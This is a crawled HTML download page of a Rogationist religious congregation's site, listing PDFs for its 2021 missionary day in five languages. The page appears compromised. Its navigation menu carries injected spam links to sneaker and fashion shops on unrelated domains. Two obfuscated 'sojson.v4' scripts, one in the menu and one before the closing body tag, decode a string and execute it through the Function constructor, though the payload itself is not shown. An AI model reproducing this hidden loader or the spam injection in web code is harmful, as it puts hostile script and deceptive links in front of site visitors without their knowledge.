

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rcj.org/it/content/giornata-missionaria-rogazionista-2021
body_size: 6402
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/content/giornata-missionaria-rogazionista-2021" />
<link rel="shortlink" href="https://rcj.org/it/node/19855" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/content/giornata-missionaria-rogazionista-2021" />
<meta property="og:title" content="Giornata Missionaria Rogazionista 2021" />
  <title>Giornata Missionaria Rogazionista 2021 | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"zQLWCpXBbFQZQdAbavj9DAq7n6sT6DBQxmSJkV4RCMs","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768677916">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rvce.edu.in/bbfefdshop/fashion/celebrity-style/melania-trump-hand-donald-sicily-361442/" title="" class="sf-depth-1">Melania Trump&amp;#039;s Hands on Donald&amp;#039;s Trip Make a Subtle Style Statement</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.acm.ca/befbbfishop/product/nike-wmns-sabrina-1-medium-soft-pink" title="" class="sf-depth-1">Nike WMNS Sabrina 1 Medium Soft Pink , Nike Air Zoom Pegasus 38 Sail White DO2337-100 , AcmShops Marketplace</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafchrshop/adidas/adidas-sl-72-cow-print-jr1255" title="" class="sf-depth-1">OdegardcarpetsShops° , Adidas Runfalcon 2.0 C EU 33 , Cow Print Covers the Next Adidas SL 72</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdbvshop" title="" class="sf-depth-1">Air Jordan 4 Taupe Haze Release Date DB0732 200 2</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebicoshop" title="" class="sf-depth-1">air jordan 1 retro high og university blue 555088 134</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfekshop" title="" class="sf-depth-1">nike dunk low coast uncl</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Giornata Missionaria Rogazionista 2021                </h1>
                                                                                                                <div id="node-19855" class="node node-documenti clearfix" about="/it/content/giornata-missionaria-rogazionista-2021" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Giornata Missionaria Rogazionista 2021" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2021-02-04T11:33:54+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/webteam" typeof="sioc:UserAccount" property="foaf:name" datatype="">webteam</span> il Gio, 02/04/2021 - 11:33</span>    </div>
  
  <div class="content">
    <div class="field field-name-field-download-file field-type-file field-label-above"><div class="field-label">File:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Allegato</th><th>Dimensione</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/21-2021-gmr-es.pdf" type="application/pdf; length=1447119">21-2021-gmr-es.pdf</a></span></td><td>1.38 MB</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/21-2021-gmr-pt.pdf" type="application/pdf; length=1384485">21-2021-gmr-pt.pdf</a></span></td><td>1.32 MB</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/21-2021-gmr-it.pdf" type="application/pdf; length=1447054">21-2021-gmr-it.pdf</a></span></td><td>1.38 MB</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/21-2021-gmr-en.pdf" type="application/pdf; length=1396051">21-2021-gmr-en.pdf</a></span></td><td>1.33 MB</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/21-2021-gmr-fr.pdf" type="application/pdf; length=1479603">21-2021-gmr-fr.pdf</a></span></td><td>1.41 MB</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-download-category field-type-taxonomy-term-reference field-label-above"><div class="field-label">Categoria:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/it/downloads/2021" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2021</a></div></div></div>  </div>

  
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-a8387769d2cb1a4afdcc4c096a9ebc6d">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768677916" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='96807'></span></body>
</html>
